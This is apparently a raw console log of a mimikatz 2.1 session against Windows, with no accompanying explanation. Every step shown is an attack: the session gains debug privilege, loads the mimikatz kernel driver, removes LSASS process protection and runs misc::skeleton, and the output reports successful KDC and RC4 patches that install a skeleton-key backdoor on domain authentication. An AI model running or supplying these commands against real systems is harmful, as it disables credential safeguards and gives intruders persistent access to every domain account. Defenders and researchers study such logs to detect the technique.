 mimikatz 2.1 x64 (oe.eo)
  .#####.   mimikatz 2.1 (x64) built on Jan 17 2016 00:38:49
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[*] mimikatz driver not present
[+] mimikatz driver successfully registered
[+] mimikatz driver ACL to everyone
[+] mimikatz driver started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 476 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # _